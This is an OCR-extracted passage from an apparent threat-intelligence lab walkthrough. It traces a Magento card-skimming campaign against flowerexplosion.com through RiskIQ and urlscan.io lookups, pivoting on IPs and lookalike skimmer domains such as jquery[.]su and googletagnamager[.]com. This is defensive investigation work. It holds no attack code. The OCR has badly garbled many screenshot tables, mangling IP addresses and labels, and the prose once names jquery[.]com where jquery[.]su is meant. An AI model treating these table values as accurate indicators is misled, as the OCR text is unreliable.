| × 48287 4                                               | 0         | 31.31.204.16 | Services KU                                             |               | 1.31.204.0/24   | 197695     | 2016-10-0 | 7 2016-    | 10-11      | riskig          |                |                 |          |         |        |             |             |            |   |
| × 61969 2                                               |           | 194.58.56.16 | s RU                                                    |               | 94 58 56 0/24   | 197695     | 2016-09-0 | 7 2016-    | 19-07      | riskig          |                |                 |          |         | T shot |             | T Table     |            |   |
| × 16509 1                                               |           |              |                                                         |               |                 |            |           |            |            | - 26            |                |                 |          |         |        | and Colones | and Caluma. |            |   |
| Aore                                                    |           | 194.58.56.17 | 1 KU                                                    | -             | 94.58.56.0/24   | 13/035     | 2016-09-0 | 4 20164    | 79-04      | nskiq           |                |                 |          |         |        |             |             |            |   |
| QUE RESOLVE IT / 281                                    |           | 194.58.56.17 | 4 RU                                                    | 1             | 94.58.56.0/24   | 197695     | 2016-09-0 | 3 2016-    | 79-03      | riskiq          |                |                 |          |         |        |             |             |            |   |
| × Show Unique 26                                        | 0         | 72.52.4.121  | US                                                      | 1             | 2.52.4.0/24     | 32787      | 2014-09-1 | 6 2016-    | 18-28      | kaspersky, risk | pù             |                 |          |         |        |             |             |            |   |
| tus                                                     |           | 144,76,40,13 | 2 DE                                                    | 23            | 44.76.0.0/16    | 24940      | 2014-07-2 | 6 20144    | 18-26      | riskig          |                |                 |          |         |        |             |             |            |   |
| RCE (47.33)                                             |           | 193.106.248  | 116 UA                                                  | 1             | 93.106.248.0/22 | 50499      | 2013-06-0 | 4 2013-    | 18-25      | riskiq          |                |                 |          |         |        |             |             |            |   |
| × riskiq 25                                             | 0         | 31.31.204.60 | RU                                                      | -             | 11.31.204.0/24  | 197695     | 2013-08-0 | 1 2013-    | 08-21      | riskiq          |                |                 |          |         |        |             |             |            |   |
| × kaspersky 5                                           |           | 95.131.29.9  | RU                                                      | 1             | 6.131.29.0/24   | 49063      | 2012-11-0 | 6 2013-    | 15-22      | riskiq          |                |                 |          |         |        |             |             |            |   |
| x pingly 3                                              | 0         | 191.232 158  | taa Rii                                                 |               | 93 232 158 0/23 | 48287      | 2012-07-3 | 6 2012.    | 11-02      | riskia          |                |                 |          |         |        |             |             |            |   |
| nmunity riskig com/search/5.18                          | 8.44.32   | 100404-100   |                                                         | 0             | MAR. CANDLY     |            |           |            |            |                 |                |                 |          |         |        |             |             |            |   |

| $\leftarrow \rightarrow$ C iii community.ri | iskiq.com/search        | /5.188.44.32           |                |                     |                 |                |                  |            |            |           |        |          |               |               | * 0 | De 🕫 | ٠     | 0 1        | 0        |
|---------------------------------------------|-------------------------|------------------------|----------------|---------------------|-----------------|----------------|------------------|------------|------------|-----------|--------|----------|---------------|---------------|-----|------|-------|------------|----------|
| 🗉 🙆 RISKIQ 🔍 5                              | .188.44.32              | 0                      |                |                     |                 |                |                  |            |            |           |        |          |               |               |     |      | Tours | Enterprise | 0        |
| Dirth Seen 2019-06-21 A                     | GN Petersburg           | g Internet             | E Petersburg-b | sternet Network Lt  | L D Route       | 👀 🖸 Catego     | rize             |            |            |           |        |          |               |               |     |      |       |            |          |
|                                             |                         |                        | _              |                     |                 |                |                  |            |            |           |        |          |               |               |     |      |       |            |          |
| Query Results                               |                         |                        |                |                     |                 |                |                  |            |            |           |        |          |               |               |     |      |       |            |          |
| * ANALYST INSIGHTS                          |                         |                        |                |                     |                 |                |                  |            |            |           |        |          |               |               |     |      |       |            |          |
| Not a Ter E                                 | East Node Open P        | ort Last Detected -    | 2 morthi agi   | Nata Provy Pesa     | t Last Observed | ( ) months ago | Infrastructure R | Horas a V  | Web Server |           |        |          |               |               |     |      |       |            |          |
|                                             |                         |                        |                |                     |                 |                |                  |            |            |           |        |          |               |               |     |      |       | LEGEND     |          |
| HEATMAP     The carr disk / a               | high-click the beamsigh | to filter the results. | haddee         |                     |                 |                |                  |            |            |           |        |          |               |               |     |      |       |            |          |
|                                             |                         | 54                     |                |                     |                 |                |                  |            |            |           |        |          |               |               |     |      |       |            |          |
|                                             |                         | Mo                     |                |                     |                 |                |                  |            |            | 2         |        |          |               |               |     |      |       |            |          |
|                                             |                         | 74                     |                |                     |                 |                |                  |            |            | 2         |        |          |               |               |     |      |       |            |          |
|                                             |                         | 75                     |                |                     |                 |                |                  |            |            | 10,00     |        |          |               |               |     |      |       |            |          |
|                                             |                         | - RP                   |                |                     |                 |                |                  | 2          |            |           |        |          |               |               |     |      |       |            |          |
|                                             |                         | 54                     |                |                     |                 |                |                  |            | 2 2        |           |        |          |               |               |     |      |       |            |          |
|                                             |                         |                        | Apr            |                     | May             |                | 345              |            | Jul        |           | Au     | £        |               | Sep           |     |      |       |            |          |
|                                             |                         |                        |                |                     |                 |                |                  |            |            |           |        |          |               |               |     |      |       |            |          |
|                                             |                         |                        |                |                     |                 |                |                  |            |            |           |        |          |               |               |     |      |       |            |          |
| * DATA                                      |                         |                        |                |                     |                 |                |                  |            |            |           |        |          |               |               |     |      |       |            |          |
|                                             |                         |                        |                | 1                   | 2               | 3              | 0                | 1          | 0          | 3         | 0      | 0        | 0             |               |     |      |       |            |          |
|                                             |                         |                        |                | Resolutions         | WHOIS           | Certificate    | Trackers         | Components | Host Pairs | OSINT     | Hashes | Projects | Cookies       |               |     |      |       |            |          |
| FILTERS 0                                   | RESOLUT                 | IONS O                 |                |                     |                 |                |                  |            |            |           |        |          |               |               |     |      |       |            |          |
| DOMAIN (1718                                |                         | aw:25 + 1-             | 3 of 3 ► So    | rt : Last Seen Desc | ending *        |                |                  |            |            |           |        |          |               |               |     |      |       | Down       | oad Copy |
| ✓ x googletagnam 1                          |                         | Resolve                |                |                     |                 |                | First            |            |            | ast       |        |          | Source        |               |     |      |       | Tags       |          |
| ✓ X jquery.su 1                             |                         | jquery.su              |                |                     |                 |                | 2019-06          | -21        | 1          | 019-07-10 |        |          | kaspersky, p  | ingly, riskiq |     |      |       |            |          |
| ✓ ≍ major.ms 1                              |                         | googletage             | amager.com     |                     |                 |                | 2019-06          | -21        |            | 019-07-09 |        |          | kaspersky, ri | iskiq         |     |      |       |            |          |
| UNIQUE RESOLVE (17.3)                       | 0                       | mains and              |                |                     |                 |                | 2019.04          | .22        |            | 019-06-25 |        |          | katnertiv r   | ickia         |     |      |       |            |          |
| ✓ × Show Unique 3                           |                         | maparino               |                |                     |                 |                | 1017-01          | ***        |            |           |        |          | hanger soft.  |               |     |      |       |            |          |
| STATUS                                      | 1-3 of 3                |                        |                |                     |                 |                |                  |            |            |           |        |          |               |               |     |      |       |            |          |
| SOURCE (1/7)                                |                         |                        |                |                     |                 |                |                  |            |            |           |        |          |               |               |     |      |       |            |          |
| ✓ X kaspersky 3                             |                         |                        |                |                     |                 |                |                  |            |            |           |        |          |               |               |     |      |       |            | 0        |
| ✓ X riskiq 3                                |                         |                        |                |                     |                 |                |                  |            |            |           |        |          |               |               |     |      |       |            |          |
| ✓ × pingly 1                                |                         |                        |                |                     |                 |                |                  |            |            |           |        |          |               |               |     |      |       |            | -        |

The results show 1 new domain. Now we have identified jquery[.]su, googletagnamager[.]com, serversoftwarebase[.]com, and now major[.]ms.

### **Step 15:** Right-click on googletagnamager[.]com and open it in a new tab.

| $\leftrightarrow$ $\rightarrow$ $\bigcirc$ iii community.ris | ikiq.com/search/5.188.44.32                     |                                                    |                                 |                                                                                                    |                                                              | * 🗅 🕼 🚸 🖲 🗣 🖉 🗗 💽 🗑 🗄        |
|--------------------------------------------------------------|-------------------------------------------------|----------------------------------------------------|---------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|------------------------------|
|                                                              | 188.44.32 0                                     |                                                    |                                 |                                                                                                    |                                                              | Tours Enterprise 🛛 👤         |
| First Seen 2019-06-21 AS                                     | N Petersburg Internet                           | tersburg-internet-Network-Ltd. 🛽 Routable 🧿 (      | ategorize                       |                                                                                                    |                                                              |                              |
| Last Seen 2019-07-10 Nor                                     | NINA 118.44.972                                 |                                                    |                                 |                                                                                                    |                                                              |                              |
| Query Results                                                |                                                 |                                                    |                                 |                                                                                                    |                                                              |                              |
| * ANALYST INSIGHTS                                           |                                                 |                                                    | _                               |                                                                                                    |                                                              |                              |
| Not Backlisted Not a Tor De                                  | of Node Open Port Last Detected 2 month         | ht age Nett a Proxy Heat Last Observed 3 menths a  | Infrastructure Routable - Husto | s.a Wieb Stroler                                                                                                    |                                                              |                              |
| • HEATMAP Thu car clob / and                                 | S-click the beam-up to filter the results below |                                                    |                                 |                                                                                                    |                                                              | LEGEND                       |
|                                                              | Su                                              |                                                    |                                 |                                                                                                    |                                                              |                              |
|                                                              | Mg<br>T <sub>ill</sub>                          |                                                    |                                 |                                                                                                    |                                                              |                              |
|                                                              | We                                              |                                                    |                                 | 1 1 1                                                                                                    |                                                              |                              |
|                                                              | tr.                                             |                                                    |                                 | 1 1                                                                                                    |                                                              |                              |
|                                                              | Sa                                              | Apr May                                            | Jun                             | Jul 2                                                                                                    | Aug Step                                                     |                              |
|                                                              |                                                 |                                                    |                                 |                                                                                                    |                                                              |                              |
|                                                              |                                                 |                                                    |                                 |                                                                                                    |                                                              |                              |
| * DAIA                                                       |                                                 | 3 2 3                                              | 0 1                             | 0 3                                                                                                    | 0 0 0                                                        |                              |
|                                                              |                                                 | Resolutions WHOIS Certific                         | ate Trackers Component          | ts Host Pairs OSINT                                                                                                    | Hashes Projects Cookies                                      |                              |
| FILTERS O                                                    | RESOLUTIONS 0                                   |                                                    |                                 |                                                                                                    |                                                              |                              |
| DOMAIN 073                                                   | Show: 25 + 1-3 of 3                             | Open Link in New Tab<br>Open Link in New Window    | Gent                            | Last                                                                                                    | Gauera                                                       | Download Copy                |
| √ X jquery.su 1                                              | jquery.su                                       | Open Link in Incognito Window<br>Save Link As      | 2019-06-21                      | 2019-07-10                                                                                                    | kaspersky, pingly, riskiq                                    | 1.45                         |
| √ X major.ms 1                                               | 🗆 googletagnamag                                | Copy Link Address                                  | 2019-06-21                      | 2019-07-09                                                                                                    | kaspersky, riskiq                                            |                              |
| VNIQUE RESOLVE (173)                                         | 🖾 major.ms                                      | Go to googletagnamager.com                         | 2019-06-22                      | 2019-06-25                                                                                                    | kaspersky, riskiq                                            |                              |
| STATUS                                                       | 1-3 of 3                                        | Blockade                                           |                                 |                                                                                                    |                                                              |                              |
| SOURCE (177)                                                 |                                                 | Google Translate                                   |                                 |                                                                                                    |                                                              |                              |
| ✓ X kaspersky 3                                              |                                                 | Inspect                                            |                                 |                                                                                                    |                                                              | 0                            |
| https://community.riskiq.com/search/goo                      | ogletagnamager.com                              | Services F                                         |                                 |                                                                                                    |                                                              |                              |
|                                                              |                                                 |                                                    |                                 |                                                                                                    |                                                              |                              |
| ← → C ■ community.ris                                        | skiq.com/search/googletagnamager                | r.com                                              |                                 |                                                                                                    |                                                              | * 🖸 🎙 🔅 🖲 🔍 🧭 1              |
|                                                              | oogletagnamager.com                             | 0                                                  |                                 |                                                                                                    |                                                              | Tours Enterprise 😧 👤         |
| First Seen 2019-03-16 Reg                                    | gistrant -                                      | ategorize                                          |                                 |                                                                                                    |                                                              |                              |
| Query Results                                                |                                                 |                                                    |                                 |                                                                                                    |                                                              |                              |
| * ANALYST INSIGHTS                                           |                                                 |                                                    |                                 |                                                                                                    |                                                              |                              |
| Not Backlisted Reading P                                     | with Blacklined Registered 6 marths ag          | Diplanet 6 minths age E.P. for subdomains          | New subdomain 2 invention ages  | stered Resolves to 19 Not Alexa 1                                                                                                    | 100K 3 domains share whois record 33385 domains share Kamasa | Crawled By RiskIQ 2 days ago |
| Not an international Domains                                 |                                                 |                                                    |                                 |                                                                                                    |                                                              |                              |
| · INTETTALS                                                  | A risk the homeon to this the cardin holes:     |                                                    |                                 |                                                                                                    |                                                              | LEGEND 📕 🖬 🛐 👘 🖤             |
|                                                              |                                                 |                                                    |                                 |                                                                                                    |                                                              |                              |
|                                                              | Ma to the                                       |                                                    |                                 |                                                                                                    |                                                              |                              |
|                                                              | The All of A                                    |                                                    |                                 |                                                                                                    |                                                              |                              |
|                                                              |                                                 |                                                    |                                 |                                                                                                    |                                                              |                              |
|                                                              | 54                                              |                                                    |                                 |                                                                                                    |                                                              |                              |
|                                                              |                                                 | Apr May                                            | , pro                           | Ju                                                                                                    | Aug Sep                                                      |                              |
|                                                              |                                                 |                                                    |                                 |                                                                                                    |                                                              |                              |
|                                                              |                                                 |                                                    | 2019-03-17 to                   | 2019-09-18                                                                                                    |                                                              |                              |
| * DATA                                                       |                                                 |                                                    |                                 |                                                                                                    |                                                              |                              |
|                                                              | 0.00                                            | 6 2 14                                             | 2 0 6                           | 14 9                                                                                                    | 4 11 0 1                                                     |                              |
|                                                              |                                                 | resolucions WHOIS Certificate Subd                 | omains Trackers Compo           | ments Host Pairs OSINT                                                                                                    | Hasnes DNS Projects Cookies                                  |                              |
| FILTERS O                                                    | RESOLUTIONS O                                   | Sort - Last Seen Descending                        |                                 |                                                                                                    |                                                              | Description Com-             |
| × × 176.119.1.112 1                                          | Resolve                                         | Jort : Last Seen Descending *     Location Network | ASN                             | First Last                                                                                                    | t Source                                                     | Download Copy<br>Tags        |
| ✓ × 198.251.83.27 1                                          | 176.119.1.112                                   | UA 176.119.1.0/24                                  | 58271                           | 2019-07-10 201                                                                                                    | 9-09-18 kaspersky, pingly, riskiq                            |                              |
| ✓ × 217.8.117.140 1 ✓ × 217.8.117.141 1                      | 5.188,44.32                                     | RU 5.188.44.0/22                                   | 44050                           | 2019-06-21 201                                                                                                    | 9-07-09 kaspersky, riskiq                                    |                              |
| ✓ × 5.188.44.32 1<br>Show More                               | 217.8.117.140                                   | N/A Unknown                                        | 1                               | 2019-06-05 201                                                                                                    | 9-06-21 kaspersky, pingly, riskiq                            |                              |
| NETWORK (4/4)                                                | 217.8.17.141                                    | N/A Linknown                                       | 59729                           | 2019-08-03 2019-03-22 2019-03-22 2019-03-2019-03-2019-00-03-2019-03-2019-03-2000-000-000-000-000-000-00-000-000- | 9-06-03 kaspersky, ninkly, riskin                            | Q                            |
|                                                              |                                                 |                                                    |                                 |                                                                                                    |                                                              |                              |

We can see that this domain has been active since 2019-03-16 to present. It is been located to IP addresses in Ukraine and Russia.

### Step 16: Click on the OSINT tab.

| $\leftrightarrow$ $\rightarrow$ C $\equiv$ community.risk | kiq.com/search/googletagnama       | ager.com             |                |                  |                    |                |                      |            |       |        |     |          |                 | *         | 0 4 4 | ۰ ک   | • 1 🖸      | @ E  |
|-----------------------------------------------------------|------------------------------------|----------------------|----------------|------------------|--------------------|----------------|----------------------|------------|-------|--------|-----|----------|-----------------|-----------|-------|-------|------------|------|
|                                                           | ogletagnamager.com                 | 0                    |                |                  |                    |                |                      |            |       |        |     |          |                 |           |       | Tours | Enterprise | 01   |
| First Seen 2019-03-16 Regi                                | Norar POR Lod. drive Public.       | Categorize           |                |                  |                    |                |                      |            |       |        |     |          |                 |           |       |       |            |      |
|                                                           | 5                                  | an land la           |                |                  | 1                  |                |                      |            |       |        |     |          |                 |           |       |       |            |      |
|                                                           |                                    | Apr                  |                | May              |                    | 3m             |                      | Jul        |       | Aug    |     |          | Sep             |           |       |       |            |      |
|                                                           |                                    |                      |                |                  |                    |                |                      |            |       |        |     |          |                 |           |       |       |            |      |
|                                                           |                                    |                      |                |                  |                    |                | 2019-03-17 to 2019-0 | 18         |       |        |     |          |                 |           |       |       |            |      |
|                                                           |                                    |                      |                |                  |                    |                |                      |            |       |        |     |          |                 |           |       |       |            |      |
| * DATA                                                    |                                    | 6                    | 2              | 14               | 2                  | 0              | 6                    | 14         | 9     | 4      | ii  | 0        | 12              |           |       |       |            |      |
|                                                           |                                    | Resolutions          | WHOIS          | Certificate      | Subdomains         | Trackers       | Components           | Host Pairs | OSINT | Hashes | DNS | Projects | Cookies         |           |       |       |            |      |
| FILTERS 0                                                 | OSINT 0                            |                      |                |                  |                    |                |                      |            |       |        |     |          |                 |           |       |       |            |      |
| SOURCE IN/IN                                              | Show:25 + 1-9 of 9 +               | Sort : Last Seen     | Descending     | ÷                |                    |                |                      |            |       |        |     |          |                 |           |       |       | Download   | Сору |
| √ × uriscan.io 3                                          | Source                             |                      |                | Link             |                    |                |                      |            |       |        |     | 1        | ags             |           |       |       |            |      |
| ✓ ೫ bgp.he.net 2                                          | github.com                         |                      |                | https://gith     | ub.com/gwillem/r   | magento-malw.  | are-scanner          |            |       |        |     |          | • search-engine | • gthub   |       |       |            |      |
| ✓ X gotub.com 1 ✓ X mwscan.s3.a., 1                       | www.reddit.com                     |                      |                | https://www      | w.reddit.com/r/M   | agento/comme   | nts/chy31m/f         |            |       |        |     |          | * search engine | • reddit. |       |       |            |      |
| ✓ X www.reddit.co 1<br>Show More                          | uriscan.io                         |                      |                | https://uris     | can.io/asn/AS600   | 31             |                      |            |       |        |     |          | search engine   | • urlscan |       |       |            |      |
| LINK (973)                                                | www.robtex.com                     |                      |                | https://www      | w.robtex.com/dns   | -lookup/google | etagmanager          |            |       |        |     |          | search engine   | • robtex  |       |       |            |      |
| ✓ × https://bgp.he 1                                      | uriscan.io                         |                      |                | https://urls     | can.io/ip/104.16.1 | 4.15_          |                      |            |       |        |     |          | S search engine | • uriscan |       |       |            |      |
| ✓ X https://bgp.he 1 ✓ X https://github 1                 | bgp.he.net                         |                      |                | https://bgp      | he.net/net/176.1   | 19.1.0/24      |                      |            |       |        |     |          | S search engine | 1 N M     |       |       |            |      |
| ✓ X https://mwsca 1                                       | uriscan.io                         |                      |                | https://uris     | can.jo/asn/AS582   | 71             |                      |            |       |        |     |          | • search engine | • uristan |       |       |            |      |
|                                                           | bgp.he.net                         |                      |                | https://bgp      | he.net/net/217.8   | 117.0/24       |                      |            |       |        |     |          | • search-engine | the file  |       |       |            |      |
| TAG (7/18)                                                | mwscan.s3.amazonaws.com            |                      |                | https://mw       | scan s3 amazonai   | ws.com/mwsca   | n.txt                |            |       |        |     |          | • search-engine | • amazona |       |       |            |      |
|                                                           | 1-9 of 9                           |                      |                |                  |                    |                |                      |            |       |        |     |          |                 |           |       |       |            |      |
| Show More                                                 | Bahrs Reserved. Proprietary and co | nfidential: do not d | istribute with | out prior approv | of. Privacy Pol    | icy Terma at   | nd Canditians        |            |       |        |     |          |                 |           |       |       | 0          | 9    |

#### Click on the link for Reddit.

https://www.reddit.com/r/Magento/comments/chy31m/fake\_google\_domains\_used\_in\_evasive\_magento/?ref=readnext



The results mention jquery[.]su, googletagnamager[.]com and how it is involved in a skimmer. Now we have confirmation that jquery[.]com is associated with malicious activity. It also says that the attack is against Magento and that is what our website uses for its online store.

But only if we had the server to see the jquery[.]su script. Is our investigation over?

No, we can utilize other tools that might have captured the website and preserved it.

#### Step 17: Crawl the website www[.]flowerexplosion[.]com utilizing urlscan.io

We are now going to use a tool to visit and crawl the website www[.]flowerexplosion[.]com.

This is a safe way to investigate a website's content without directly going to the website. You can just view the results from the web crawl and understand what is happening. This will prevent your computer from potentially getting compromised and potentially tipping off the threat actor that you are investigating them.

In a new tab open the website https://urlscan.io

#### Search for www[.]flowerexplosion[.]com

| www.flowerexplosion.com                                                         | ► Public Sca     | n © Option |                 |  |
|---------------------------------------------------------------------------------|------------------|------------|-----------------|--|
| Recent scans Oppdates every 10s - Last update: 15:17:49                         |                  | 證API       | L Manual @ Auto |  |
| 🚔 URL                                                                           | Submitted        | Size ≓     | IPs 🏴 🕈         |  |
| www.systematicwin.org/c/pixel/track.png                                         | 21 seconds ago   | 272 B 1    | 1 1 🚍           |  |
| D pabloyloschicos.es/P/customer_center/customer-IDPP00C129/myaccount/signin/    | 26 seconds ago   | 110 KB 4   | 1 1 🔳           |  |
| www.suncityhiltonhead.org/                                                      | 27 seconds ago ا | 6 MB 53    | 15 3 📕          |  |
| ww1.eartlink.net/?sub1=1602f678-da62-11e9-a542-6b8566f56d1f                     | 27 seconds ago   | 117 KB 13  | 8 2 💻           |  |
| Canlimacizle.ezgitour.com/jestyayin-hd-getafe-trabzonspor-maci-sifresiz-canli-i | 27 seconds ago 🚊 | 346 KB 24  | 4 3 🖸           |  |
| john.net.pl/display.php?M+21171367&C+65e8194e4e9a9c9a7b60145da06fe7c3&S         | 30 seconds ago   | 182 B 1    | 1 1 🕳           |  |
| tracking.lismah.com/aff_i?offer_id=2404&file_id=4586&aff_id=1031                | 33 seconds ago 🛛 | 378 B 1    | 1 2 11          |  |
| dan.com/buy-domain/iconfoams.com?redirected=true&tid=com                        | 34 seconds ago 🔤 | 3 MB 58    | 14 5 💻          |  |
| Is-microsoft.com/fonts/segoe-ul/west-european/normal/latest.woff                | 39 seconds ago 🔢 | 0B 1       | 1 1             |  |
| news.advicebelgiumnewsletter.com/tr/p.gif?uid=9102911586∣=853376691&            | 39 seconds ago   | 272 B 1    | 1 1 💻           |  |
| 14327380 public scans - 27097540 in total                                       |                  |            |                 |  |
|                                                                                 |                  |            |                 |  |
| Thanks to our sponsors                                                          |                  |            |                 |  |
| <ul> <li>✓ SecurityTrails Ti</li> </ul>                                         | nes              |            |                 |  |

#### Step 18: Review the results



Click on the HTTP tab.

In your browser application search for "jquery.su"

| ← → C 🔒 urlscan.io/result/e1823eft | -70c3-406a-a209-2dc69ed67bba#transactions                                                                                                    |                                                  |                          |                   | 0 1 | è ( |  | ۲ | • • | 1 5 | 6 |
|------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|--------------------------|-------------------|-----|-----|--|---|-----|-----|---|
|                                    | Submitted URL: http://www.flowerexplosion.com<br>Effective URL: http://www.flowerexplosion.com/<br>Submission: On September 11 is vi anault. (September 11 abit 2019, 10:17:52 pm) from US |                                                  | jquery.su 0/0            | Ä                 | ×   | -   |  |   |     |     |   |
|                                    | Asummary ≓HTTP 134 ©Links 10 ■Behaviour ♦loCs &Similar (772)                                                                                                    | DOM 🔓 Content 💱 API                              |                          |                   |     |     |  |   |     |     |   |
|                                    | 136 HTTP transactions                                                                                                    | Everything                                       | NTML Script NAIAX NCSS 4 | <u>k</u> Expand a | all |     |  |   |     |     |   |
|                                    | Method Resource<br>Protocol Status Path                                                                                                    | Size Time Type<br>x-fer Latency MIME-Type        | IP<br>Location           |                   |     |     |  |   |     |     |   |
|                                    | GET 200 / Show response<br>H2 Redirect Chain                                                                                                    | 199 KB 1047ms Document<br>21 KB 1047ms text/html | 2606:4700:30::6818:6153  | •                 | k.  |     |  |   |     |     |   |

No results. Is the investigation over?

No, we can look at the previous crawls and see if they detected jquery[.]su on our server.

Click on Search on the title bar.



Search for www[.]flowerexplosion[.]com

| a/search/#www.flowerexplosion.com                                                                  |                                                                               |                 |            |           |                              |        |     |     |          | <b>\$</b> | \$     |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|-----------------|------------|-----------|------------------------------|--------|-----|-----|----------|-----------|--------|
| Q urlscan.io                                                                                       | A Home Q Search                                                               | Шарі 🎝 Ц        | ve 🛛 About | 1 bpowell | Special av                   |        |     |     | running. |           | ning   |
|                                                                                                    | Search fo                                                                     | or doma         | iins, IPs, | filenam   | es, hashes, ASNs             |        |     |     |          |           |        |
|                                                                                                    | www.flowerexplosion                                                           | LCOM            |            |           | Search! C Re                 | load   |     |     |          |           |        |
|                                                                                                    |                                                                               |                 |            |           | Help & E                     | amples |     |     |          |           |        |
| Search results                                                                                     | 20 / 20, sorted by date)                                                      |                 |            |           |                              |        |     |     | Detail   |           | Detail |
| M URL                                                                                              |                                                                               |                 |            |           | Submitted                    | Size   | 2   | IPs | m #      |           | ŧ.     |
| 1 URL: www.floweres<br>P: 2666-4700-30-681<br>GeolP: 1.US - A5133                                  | cplosion.com/<br>(8:6153 - Server: cloudflare<br>(35 (CLOUDFLARENET - Cloudfl | lare, Inc., US) |            |           | 7 minutes ago<br>Via: manual | 3 MB   | 136 | 23  | 5 🔳      |           | -      |
